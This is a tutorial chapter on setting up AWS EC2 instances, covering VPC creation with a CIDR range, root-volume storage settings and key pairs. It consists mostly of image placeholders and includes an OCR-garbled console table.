
## **Chapter 4: Setting Up Your First EC2 Instances**









### **Create VPC**

A VPC is an isolated portion of the AWS cloud populated by AWS objects, such as Amazon EC2 instances. You must specify an IPv4 address range for your VPC. Specify the IPv4 address range as a Classless Inter-Domain Routing (CIDR) block; for example, 10.0.0.0/16. You cannot specify an IPv4 CIDR block larger than /16. You can optionally associate an Amazon-provided IPv6 CIDR block with the VPC.

 $\boldsymbol{x}$ 







#### Step 4: Add Storage<br>Your instance will be launched with the following storage device settings. You can attach additional EBS volumes and instance store volumes to your instance, or<br>edit the settings of the root volume. You storage options in Amazon EC2. | IOPS  $\odot$  | Throughput | Delete on Termination  $\odot$  | | Encrypted  $\odot$ Size (GiB)  $\circledR$ Volume Type (i)  $Device$   $()$ Snapshot (i) Volume Type (i) snap-05b9611f106831d77  $\begin{array}{|c|c|}\n\hline\n8 & 1\n\end{array}$ General Purpose SSD (GP2) v 100 / 3000 N/A  $\blacksquare$ Not Encrypted Root /dev/sda1 Add New Volume Free tier eligible customers can get up to 30 GB of EBS General Purpose (SSD) or Magnetic storage. Learn more about free usage tier eligibility and usage restrictions.







### Select an existing key pair or create a new key pair

A key pair consists of a public key that AWS stores, and a private key file that you store. Together, they allow you to connect to your instance securely. For Windows AMIs, the private key file is required to obtain the password used to log into your instance. For Linux AMIs, the private key file allows you to securely SSH into your instance.

 $\overline{\mathbf{x}}$ 

Note: The selected key pair will be added to the set of keys authorized for this instance. Learn more about removing existing key pairs from a public AMI.













